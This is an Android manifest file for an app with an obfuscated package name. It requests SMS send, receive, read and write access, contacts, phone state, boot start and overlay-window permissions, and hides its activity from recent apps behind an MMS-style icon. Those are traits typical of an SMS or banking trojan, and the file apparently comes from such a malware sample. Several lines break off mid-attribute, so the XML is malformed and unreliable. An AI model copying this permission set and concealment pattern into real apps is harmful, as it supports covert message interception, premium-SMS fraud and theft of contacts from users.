 <?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.kzcaxog.mgmxluwswb"
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.GET_TASKS"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<application android:allowBackup="false" android:icon="@drawable/mms_menu_icon" android:label="@st
<activity android:configChanges="keyboardHidden|orientation" android:excludeFromRecents="true"
android:name="com.kzcaxog.mgmxluwswb.njsbz" android:screenOrientation="portrait" android:theme="@andro